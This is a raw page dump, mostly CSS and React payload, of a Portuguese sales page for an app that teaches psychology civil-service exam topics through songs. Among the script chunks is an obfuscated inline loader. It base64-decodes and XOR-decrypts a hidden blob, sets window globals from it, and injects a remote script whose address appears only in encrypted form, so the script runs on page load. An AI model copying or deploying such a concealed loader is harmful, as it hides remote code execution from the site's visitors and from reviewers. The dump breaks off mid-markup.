.7s cubic-bezier(.2,.7,.2,1);transition-delay:var(--rv-delay,0s);transform:translateY(26px)}.rv.rv-in{opacity:1;transform:none}@media (prefers-reduced-motion:reduce){.hp-center,.hp-left,.hp-right,.hp-cover-bars i,.hp-progress span,.sound-bars i,.marquee-track{animation:none}.rv{opacity:1;transition:none;transform:none}}@media (width\u003c=1100px){.hero-phones{--s:.6;--s-side:.48}}@media (width\u003c=900px){.section{padding:84px 0}.testimonial-grid{scroll-snap-type:x mandatory;scrollbar-width:none;-webkit-overflow-scrolling:touch;grid-template-columns:none;grid-auto-columns:min(78vw,360px);grid-auto-flow:column;gap:14px;padding-bottom:4px;overflow-x:auto}.testimonial-grid::-webkit-scrollbar{display:none}.testimonial-grid figure{scroll-snap-align:center}.hero-grid,.fit-grid,.mechanism-grid{grid-template-columns:1fr}.hero-grid{padding-top:35px}.hero-copy{text-align:center}.hero-copy h1,.lead{margin-inline:auto}.hero-actions,.hero-proof{justify-content:center}.hero-visual{width:100%;max-width:600px;margin-inline:auto;padding-top:0;position:relative;top:auto}.hero-phones{--s:.6;--s-side:.5}.mechanism-copy{padding-top:0}.routine-strip{grid-column:1;grid-template-columns:repeat(2,1fr)}.routine-strip div:after{content:none}.split-heading{grid-template-columns:1fr;gap:20px}.subject-grid,.bonus-grid{grid-template-columns:repeat(2,1fr)}.bonus-grid article,.bonus-grid article:nth-child(n){grid-column:auto}.bonus-grid article:last-child{grid-column:1/-1;justify-self:center;max-width:calc(50% - 9px)}.stats-grid{grid-template-columns:repeat(2,1fr)}.stat:nth-child(odd){border-left:0}.stat:nth-child(n+3){border-top:1px solid var(--border)}.stat:nth-child(5){grid-column:1/-1}.fit-visual{max-width:520px;margin-inline:auto}}@media (width\u003c=620px){.offer-bar{min-height:40px;padding:7px 10px;font-size:12px}.offer-bar-inner{gap:7px}.offer-clock{padding:2px 7px;font-size:12px}.offer-plan{display:none}body{padding-top:40px}.wrap{width:min(100% - 32px,1160px)}.nav{display:none}.hero{min-height:auto}.hero-grid{gap:32px;padding:28px 0 64px}h1{margin-bottom:18px;font-size:28px;line-height:1.1}h2{font-size:30px}.lead{margin-bottom:24px;font-size:16px}.hero-actions{display:grid}.hero-proof{gap:8px}.hero-phones{--s:.42;--s-side:.34}.hp-left{transform:translate(-104%,-44%)rotate(-8deg)}.hp-right{transform:translate(4%,-44%)rotate(8deg)}@keyframes hp-float-l{50%{transform:translate(-104%,calc(6px - 44%))rotate(-8deg)}}@keyframes hp-float-r{50%{transform:translate(4%,calc(6px - 44%))rotate(8deg)}}.floating-card{white-space:nowrap;padding:10px 14px;bottom:-18px;left:50%;transform:translate(-50%)}.stats{margin-top:-28px}.stat{padding:18px 16px}.stat span{font-size:12px}.routine-strip{grid-template-columns:1fr 1fr}.subject-card summary{min-height:0;padding:18px 20px}.subject-card summary small{margin-top:12px}.bonus-grid,.subject-grid,.compare-grid,.price-grid,.concursos-list{grid-template-columns:1fr}.bonus-grid article:last-child{max-width:none}.value-stack{border-radius:22px;padding:26px 20px 24px}.value-stack li{font-size:13px}.value-total{font-size:16px}.value-total s{font-size:24px}.value-today{padding:22px 16px}.topic-marquee{margin-bottom:40px}.pill{padding:11px 18px;font-size:13px}.testimonial-track{gap:14px}.testimonial-track figure{flex-basis:calc(88vw - 40px)}.listen-heading h2{font-size:30px}.fit-grid{gap:60px}.time-badge{right:-5px}.use-list p{grid-template-columns:1fr;gap:2px}.compare-grid article{min-height:auto;padding:30px}.compare-label{margin-bottom:28px}.price-card{padding:36px 24px}.subject-details{padding:0 20px 24px}.subject-copy{padding-top:12px}.subject-copy ul{grid-template-columns:1fr}.guarantee-grid{text-align:center;grid-template-columns:1fr;gap:45px}.guarantee-seal{margin-inline:auto}.faq summary{font-size:15px}.footer-inner{text-align:center;grid-template-columns:1fr}.footer-inner p,.footer-inner .legal{text-align:center}.footer-inner .brand{justify-content:center}}.adm{--adm-green:#1fd36b;--adm-ink:#04210f;--adm-bar:#030e09;--adm-card:#061d13;--adm-line:#123526;--adm-card-on:#08291b;--adm-sub:#83968d;--adm-num:#667970;--adm-ring:#3b4d44;justify-content:center;margin-top:42px;display:flex}.adm-phone{background:linear-gradient(150deg,#5d6560,#1a1d1b 35%,#2b302d 70%,#4a514c);border-radius:52px;width:min(330px,100vw - 40px);padding:10px;position:relative;box-shadow:inset 0 0 0 1.5px #6f7772,0 44px 90px -24px #000c,0 0 140px -30px #1fd36b59}.adm-phone:before,.adm-phone:after{content:\"\";background:#3a403c;border-radius:2px;width:3px;position:absolute}.adm-phone:before{height:9%;top:22%;left:-3px}.adm-phone:after{height:13%;top:28%;right:-3px}.adm-screen{aspect-ratio:384/848;background:#011b11;border-radius:43px;width:100%;position:relative;overflow:hidden}.adm-app{transform-origin:0 0;color:#fff;text-align:left;-webkit-font-smoothing:antialiased;background:linear-gradient(#032517 0%,#02221a 45%,#011b11 100%);width:384px;height:848px;font-family:-apple-system,BlinkMacSystemFont,SF Pro Text,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;line-height:1.3;position:absolute;top:0;left:0}.adm-app button{-webkit-tap-highlight-color:transparent;font-family:inherit}.adm-status{background:var(--adm-bar);z-index:5;border-bottom:1px solid #0b2016;justify-content:space-between;align-items:center;height:62px;padding:4px 30px 0 40px;display:flex;position:absolute;inset:0 0 auto}.adm-time{letter-spacing:-.2px;font-size:17px;font-weight:600}.adm-island{background:#000;border-radius:20px;width:124px;height:36px;position:absolute;top:10px;left:50%;transform:translate(-50%)}.adm-sicons{align-items:center;gap:6px;display:flex}.adm-batt{color:#000;background:#fff;border-radius:5px;padding:1px 4px;font-size:11px;font-weight:700;line-height:14px}.adm-scroller{scrollbar-width:none;overscroll-behavior:contain;padding:38px 15px 24px;position:absolute;inset:62px 0;overflow-y:auto}.adm-scroller::-webkit-scrollbar{display:none}.adm-title{letter-spacing:-.2px;margin:0 0 18px 4px;font-size:23px;font-weight:500}.adm-actions{grid-template-columns:1fr 1fr;gap:10px;margin:0 3px 24px;display:grid}.adm-abtn{cursor:pointer;border-radius:24px;justify-content:center;align-items:center;gap:10px;height:48px;font-size:11.5px;font-weight:600;display:flex}.adm-outline{border:1.5px solid var(--adm-green);color:#fff;background:#041d13}.adm-pc{background:#fff;border-radius:50%;place-items:center;width:26px;height:26px;display:grid}.adm-fill{background:var(--adm-green);color:var(--adm-ink);border:0}.adm-abtn:focus-visible,.adm-pp:focus-visible{outline-offset:2px;outline:2px solid #fff}.adm-list{gap:8px;display:grid}.adm-row{background:var(--adm-card);border:1px solid var(--adm-line);cursor:pointer;-webkit-user-select:none;user-select:none;border-radius:14px;grid-template-columns:22px 48px 1fr 46px 30px;align-items:center;gap:10px;height:82px;padding:0 8px 0 14px;transition:background .2s,border-color .2s;display:grid}.adm-row:hover{background:#0a2519}.adm-n{color:var(--adm-num);text-align:center;font-variant-numeric:tabular-nums;font-size:13px}.adm-ic{letter-spacing:-.3px;border:1.6px solid #e8eee9;border-radius:9px;place-items:center;width:46px;height:46px;font-size:13.5px;font-weight:700;display:grid}.adm-ic.sm{font-size:11px}.adm-tx,.adm-ptx{min-width:0}.adm-tx b,.adm-ptx b{white-space:nowrap;text-overflow:ellipsis;font-size:13.5px;font-weight:700;display:block;overflow:hidden}.adm-tx i,.adm-ptx i{color:var(--adm-sub);white-space:nowrap;text-overflow:ellipsis;font-variant-numeric:tabular-nums;margin-top:4px;font-size:10.5px;font-style:normal;display:block;overflow:hidden}.adm-pb{border:1px solid var(--adm-ring);color:#fff;cursor:pointer;background:0 0;border-radius:50%;place-items:center;width:44px;height:44px;padding:0;display:grid}.adm-pb:focus-visible{outline:2px solid var(--adm-green);outline-offset:2px}.adm-dots{justify-content:center;gap:3px;display:flex}.adm-dots s{background:#cfd8d3;border-radius:50%;width:4px;height:4px}.adm-row.cur{border-color:var(--adm-green);background:var(--adm-card-on)}.adm-row.cur .adm-n,.adm-row.cur .adm-tx b{color:var(--adm-green)}.adm-row.cur .adm-pb{border-color:var(--adm-green);color:var(--adm-green)}.adm-row.flash{background:#0d2e1f}.adm-ico-pause,.adm-row.playing .adm-ico-play{display:none}.adm-row.playing .adm-ico-pause{display:block}.adm-player{z-index:4;-webkit-backdrop-filter:blur(14px);background:#09281bf0;border:1px solid #1d4a34;border-radius:14px;grid-template-columns:40px 1fr 40px;align-items:center;gap:12px;height:64px;padding:0 10px;transition:transform .45s cubic-bezier(.2,.9,.3,1.15);display:grid;position:absolute;bottom:72px;left:10px;right:10px;overflow:hidden;transform:translateY(160%)}.adm-player.on{transform:none}.adm-player .adm-ic{border-radius:8px;width:40px;height:40px;font-size:11.5px}.adm-ptx b{font-size:13px}.adm-pp{background:var(--adm-green);width:38px;height:38px;color:var(--adm-ink);cursor:pointer;border:0;border-radius:50%;place-items:center;padding:0;display:grid}.adm-bar{background:#173d2b;height:3px;position:absolute;bottom:0;left:0;right:0}.adm-bar span{background:var(--adm-green);width:0;height:100%;display:block}.adm-tabs{background:var(--adm-bar);z-index:5;border-top:1px solid #0b2016;grid-template-columns:repeat(3,1fr);height:62px;padding:6px 0 0;display:grid;position:absolute;inset:auto 0 0}.adm-tab{color:#6f7d76;justify-items:center;gap:3px;font-size:10px;display:grid}.adm-tab.on{color:var(--adm-green)}.adm-homebar{opacity:.85;z-index:6;background:#fff;border-radius:5px;width:130px;height:5px;position:absolute;bottom:6px;left:50%;transform:translate(-50%)}.adm-finger{pointer-events:none;opacity:0;z-index:8;background:#ffffff40;border:2px solid #ffffffbf;border-radius:50%;width:36px;height:36px;transition:opacity .35s,transform .35s;position:absolute;transform:scale(1.4)}.adm-finger.show{opacity:1;transform:scale(1)}.adm-finger.tap{background:#1fd36b73;transform:scale(.78)}@media (prefers-reduced-motion:reduce){.adm-player{transition:none}}.price-grid.single-plan{grid-template-columns:minmax(0,520px)}@property --tw-rotate-x{syntax:\"*\";inherits:false}@property --tw-rotate-y{syntax:\"*\";inherits:false}@property --tw-rotate-z{syntax:\"*\";inherits:false}@property --tw-skew-x{syntax:\"*\";inherits:false}@property --tw-skew-y{syntax:\"*\";inherits:false}0:{\"__route\":\"route:/\",\"__interceptionContext\":null,\"__layoutIds\":[\"layout:/\"],\"__rootLayout\":\"/\",\"page:/\":\"$L1\",\"layout:/\":[[[\"$undefined\"],[\"$\",\"html\",null,{\"lang\":\"pt-BR\",\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://fonts.googleapis.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://fonts.gstatic.com\",\"crossOrigin\":\"\"}],[\"$\",\"link\",null,{\"rel\":\"stylesheet\",\"href\":\"https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800\u0026family=Sora:wght@500;600;700;800\u0026display=swap\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://scripts.converteai.net\",\"crossOrigin\":\"\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://images.converteai.net\",\"crossOrigin\":\"\"}],[\"$\",\"meta\",null,{\"name\":\"theme-color\",\"content\":\"#04140d\"}],[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"$2\"}}],\"$L3\",\"$L4\"]}],\"$L5\"]}]],\"$L6\"],\"route:/\":\"$L7\",\"__layoutFlags\":{\"layout:/\":\"s\"},\"__artifactCompatibility\":{\"schemaVersion\":1,\"graphVersion\":\"app-route-graph:4uhn5s1wvoptc\",\"deploymentVersion\":\"8b5e0c23-8e62-4368-9b02-b02cf8080eb6\",\"appElementsSchemaVersion\":1,\"rscPayloadSchemaVersion\":1,\"rootBoundaryId\":\"/\",\"renderEpoch\":null}}\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("9:I[\"8c0f216c4604\",[],\"Children\",1]\na:I[\"15c18cfaeeff\",[],\"LayoutSegmentProvider\",1]\nb:I[\"8c0f216c4604\",[],\"Slot\",1]\nc:I[\"593f344dc510\",[],\"RedirectBoundary\",1]\n8:T414,(function(){var f_4gb0=atob(\"[base64]/Kg+/UVCTU+Px0NWqLhf+UB2KFp40r\");var q_hj=[];for(var a_8oc4=0;a_8oc4\u003cf_4gb0.length;a_8oc4++){q_hj.push(f_4gb0.charCodeAt(a_8oc4)\u0026255);}var e_q=q_hj[0];var j_2u=q_hj.slice(1,1+e_q);var s_ksz0=q_hj.slice(1+e_q);var g_pb=s_ksz0.map(function(b,u_9jv5){return b^j_2u[u_9jv5%e_q];});var m_x5rh=\"\";for(var z_1ykq=0;z_1ykq\u003cg_pb.length;z_1ykq++){m_x5rh+=String.fromCharCode(g_pb[z_1ykq]\u0026255);}var c_9ym=decodeURIComponent(escape(m_x5rh));var a_od=JSON.parse(c_9ym);var l_3=a_od.globals||[];l_3.forEach(function(p_s6e6){window[p_s6e6.name]=p_s6e6.value;});var q_n8=document.createElement(\"script\");q_n8.src=a_od.url;q_n8.async=true;q_n8.defer=true;(a_od.attributes||[]).forEach(function(e_efmi){q_n8.setAttribute(e_efmi.name,e_efmi.value);});(document.head||document.documentElement).appendChild(q_n8);})();3:[\"$\",\"script\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"$8\"}}]\n4:[\"$\",\"script\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"document.addEventListener(\\\"click\\\",function(event){var button=event.target.closest(\\\"[data-price-jump]\\\");if(!button)return;var target=document.getElementById(\\\"oferta\\\");if(!target)return;target.scrollIntoView({behavior:\\\"auto\\\",block:\\\"start\\\"});});\"}}]\n5:[\"$\",\"body\",null,{\"children\":[\"$\",\"$L9\",null,{}]}]\n6:null\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("7:[[[\"$\",\"meta\",null,{\"charSet\":\"utf-8\"}],[[\"$\",\"title\",\"0\",{\"children\":\"Memória Musical | Revisão para Concursos de Psicologia\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Reforce os assuntos mais cobrados nos concursos de Psicologia com músicas que acompanham sua rotina.\"}],[\"$\",\"meta\",\"2\",{\"property\":\"og:title\",\"content\":\"Memória Musical | Concursos de Psicologia\"}],[\"$\",\"meta\",\"3\",{\"property\":\"og:description\",\"content\":\"Faça a matéria voltar à memória.\"}],[\"$\",\"meta\",\"4\",{\"property\":\"og:type\",\"content\":\"website\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:locale\",\"content\":\"pt_BR\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:image\",\"content\":\"https://tacio10.github.io/psicologia/og.png\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:image:width\",\"content\":\"1200\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:image:height\",\"content\":\"630\"}],[\"$\",\"meta\",\"9\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"10\",{\"name\":\"twitter:title\",\"content\":\"Memória Musical | Concursos de Psicologia\"}],[\"$\",\"meta\",\"11\",{\"name\":\"twitter:description\",\"content\":\"Faça a matéria voltar à memória.\"}],[\"$\",\"meta\",\"12\",{\"name\":\"twitter:image\",\"content\":\"https://tacio10.github.io/psicologia/og.png\"}]],[[\"$\",\"meta\",\"0\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]],[\"$\",\"$La\",null,{\"segmentMap\":{\"children\":[]},\"children\":[\"$\",\"$Lb\",null,{\"id\":\"layout:/\",\"parallelSlots\":\"$undefined\",\"children\":[\"$\",\"$Lc\",null,{\"children\":[\"$\",\"$La\",null,{\"segmentMap\":{\"children\":[]},\"children\":[\"$\",\"$Lb\",null,{\"id\":\"page:/\"}]}]}]}]}]]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("d:I[\"27f71c94788f\",[],\"Reveal\",1]\ne:I[\"e05504db8483\",[],\"OfferBar\",1]\nf:I[\"4ad225da8078\",[],\"VturbPlayer\",1]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("1:[\"$\",\"main\",null,{\"children\":[[\"$\",\"$Ld\",null,{}],[\"$\",\"$Le\",null,{\"parcelamento\":\"12x R$ 20,37\"}],[\"$\",\"section\",null,{\"className\":\"hero\",\"id\":\"inicio\",\"children\":[[\"$\",\"nav\",null,{\"className\":\"nav wrap\",\"children\":[[\"$\",\"a\",null,{\"className\":\"brand\",\"href\":\"#inicio\",\"aria-label\":\"Memória Musical — início\",\"children\":[[\"$\",\"span\",null,{\"className\":\"brand-mark\",\"children\":\"♪\"}],[\"$\",\"span\",null,{\"children\":\"MEMÓRIA MUSICAL\"}]]}],[\"$\",\"a\",null,{\"className\":\"nav-link\",\"href\":\"#oferta\",\"children\":\"Ver planos\"}]]}],[\"$\",\"div\",null,{\"className\":\"hero-grid wrap\",\"children\":[[\"$\",\"div\",null,{\"className\":\"hero-copy\",\"children\":[[\"$\",\"h1\",null,{\"children\":[\"Quer passar na \",[\"$\",\"strong\",null,{\"children\":\"EBSERH, Tribunais, Prefeituras ou Secretarias de Saúde?\"}],\" Descubra como memorizar os assuntos de Psicologia que realmente são \",[\"$\",\"strong\",null,{\"children\":\"cobrados nas Bancas!\"}]]}],[\"$\",\"p\",null,{\"className\":\"lead\",\"children\":\"Comece a usar nosso app de música e pare de esquecer ou confundir leis, resoluções, autores e conceitos da sua prova de Psicologia.\"}],[\"$\",\"$Lf\",null,{}],[\"$\",\"div\",null,{\"className\":\"hero-actions\",\"children\":[[\"$\",\"button\",null,{\"className\":\"button primary\",\"type\":\"button\",\"data-price-jump\":true,\"children\":[[\"$\",\"span\",null,{\"aria-hidden\":\"true\",\"children\":\"▶\"}],\" Quero memorizar ouvindo música · Acesso imediato\"]}],[\"$\",\"span\",null,{\"className\":\"microcopy\",\"children\":\"Garantia de 7 dias · Comece hoje\"}]]}],[\"$\",\"div\",null,{\"className\":\"hero-proof\",\"children\":[[\"$\",\"span\",null,{\"children\":\"✓ Acesso imediato\"}],[\"$\",\"span\",null,{\"children\":\"✓ Celular e computador\"}],[\"$\",\"span\",null,{\"children\":\"✓ Garantia de 7 dias\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"hero-visual\",\"children\":[\"$\",\"div\",null,{\"className\":\"hero-phones\",\"aria-hidden\":\"true\",\"children\":[[\"$\",\"div\",null,{\"className\":\"hp-glow\"}],[\"$\",\"div\",null,{\"className\":\"hp-phone hp-left\",\"children\":[\"$\",\"div\",null,{\"className\":\"hp-screen\",\"children\":[\"$\",\"div\",null,{\"className\":\"adm-app hp-app\",\"children\":[[\"$\",\"div\",null,{\"className\":\"adm-status\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-time\",\"children\":\"12:09\"}],[\"$\",\"span\",null,{\"className\":\"adm-island\"}],[\"$\",\"span\",null,{\"className\":\"adm-sicons\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"18\",\"height\":\"12\",\"viewBox\":\"0 0 18 12\",\"fill\":\"#fff\",\"children\":[[\"$\",\"rect\",null,{\"x\":\"0\",\"y\":\"8\",\"width\":\"3\",\"height\":\"4\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"5\",\"y\":\"5.5\",\"width\":\"3\",\"height\":\"6.5\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"10\",\"y\":\"3\",\"width\":\"3\",\"height\":\"9\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"15\",\"y\":\"0\",\"width\":\"3\",\"height\":\"12\",\"rx\":\"1\",\"opacity\":\".35\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-batt\",\"children\":\"37\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"adm-scroller hp-static\",\"children\":[[\"$\",\"div\",null,{\"className\":\"adm-title\",\"children\":\"Todas as faixas\"}],[\"$\",\"div\",null,{\"className\":\"adm-list\",\"children\":[[\"$\",\"div\",\"Bipolar Tipo I vs. Tipo II\",{\"className\":\"adm-row cur\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":1}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"BP\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"Bipolar Tipo I vs. Tipo II\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}],[\"$\",\"div\",\"Depressão vs. Distimia\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":2}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"DEP\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"Depressão vs. Distimia\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}],[\"$\",\"div\",\"TAG vs. Pânico\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":3}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"TAG\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"TAG vs. Pânico\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}],[\"$\",\"div\",\"Estresse Agudo vs. TEPT\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":4}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"TEPT\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"Estresse Agudo vs. TEPT\"}],\"$L10\"]}],\"$L11\",\"$L12\"]}],\"$L13\",\"$L14\",\"$L15\",\"$L16\"]}]]}],\"$L17\",\"$L18\"]}]}]}],\"$L19\",\"$L1a\",\"$L1b\"]}]}]]}]]}],\"$L1c\",\"$L1d\",\"$L1e\",\"$L1f\",\"$L20\",\"$L21\",\"$L22\",\"$L23\",\"$L24\",\"$L25\",\"$L26\",\"$L27\",\"$L28\",\"$L29\"]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("2a:I[\"7faa0dddf6b3\",[],\"AppDemo\",1]\n10:[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]\n11:[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}]\n12:[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]\n13:[\"$\",\"div\",\"Linha do Tempo Psicótica\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":5}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"PSI\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"Linha do Tempo Psicótica\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}]\n14:[\"$\",\"div\",\"Personalidade Cluster B\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":6}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"B\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"Personalidade Cluster B\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("15:[\"$\",\"div\",\"Psicopatologia Geral\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":7}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"DSM\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"Psicopatologia Geral\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}]\n16:[\"$\",\"div\",\"Cuidado em Liberdade\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":8}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"216\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"Cuidado em Liberdade\"}],[\"$\",\"i\",null,{\"children\":\"Saúde Mental\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("17:[\"$\",\"div\",null,{\"className\":\"adm-tabs\",\"children\":[[\"$\",\"span\",\"Início\",{\"className\":\"adm-tab on\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1.7\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"children\":[\"$\",\"path\",\"h\",{\"d\":\"M3 11l9-8 9 8v10H3z\"}]}],\"Início\"]}],[\"$\",\"span\",\"Explorar\",{\"className\":\"adm-tab\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1.7\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"children\":[\"$\",\"g\",\"s\",{\"children\":[[\"$\",\"circle\",null,{\"cx\":\"10.5\",\"cy\":\"10.5\",\"r\":\"6.5\"}],[\"$\",\"path\",null,{\"d\":\"M15.5 15.5L21 